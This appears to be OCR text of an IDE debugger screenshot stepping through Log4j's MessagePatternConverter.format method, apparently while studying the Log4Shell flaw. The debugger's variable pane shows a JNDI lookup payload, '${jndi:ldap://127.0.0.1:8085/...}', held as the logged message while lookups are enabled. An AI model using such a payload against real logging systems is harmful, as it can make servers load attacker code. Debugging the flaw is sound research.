 Main.java
MessagePatternConverter.java
107
108 /**
109 * {@inheritDoc}
110 */
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: Log4jLogEvent@2187 toAppen
113 final Message msg = event.getMessage(); event: Log4jLogEvent@2187 msg: SimpleMessage@2156
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo:
118
119 final int offset = workingBuilder.length(); offset: 48
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: SimpleMessage@2156 workingBuilde
124 }
125
126
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
event = {Log4jLogEvent@2187} ... toString()
toAppendTo = {StringBuilder@2236} ... toString()
msg = {SimpleMessage@2156} ... toString()
message = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
charSequence = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
doRender = false
workingBuilder = {StringBuilder@2236} ... toString()
offset = 48
formats = {String[0]@2245} []
noLookups = false
config = {XmlConfiguration@1463} ... toString()